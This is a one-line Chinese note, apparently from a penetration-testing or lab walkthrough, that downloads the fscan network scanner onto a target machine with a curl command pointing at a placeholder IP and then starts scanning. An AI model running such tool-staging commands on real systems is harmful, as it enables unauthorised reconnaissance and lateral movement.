 下载 fscan 到靶机 curl -O http://ip/fscan_amd64,开扫